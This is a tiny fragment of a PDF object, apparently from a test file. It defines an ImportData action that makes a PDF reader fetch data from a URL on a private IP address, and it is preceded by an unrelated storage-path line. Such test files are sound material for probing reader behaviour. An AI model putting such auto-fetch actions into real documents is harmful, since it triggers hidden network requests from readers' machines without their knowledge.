 5 0 obj
<< /Type /Action
/S /ImportData
/F << /Type /FileSpec /F (https://192.168.100.4/test9.pdf) /V true /FS /URL >>
>>
endobj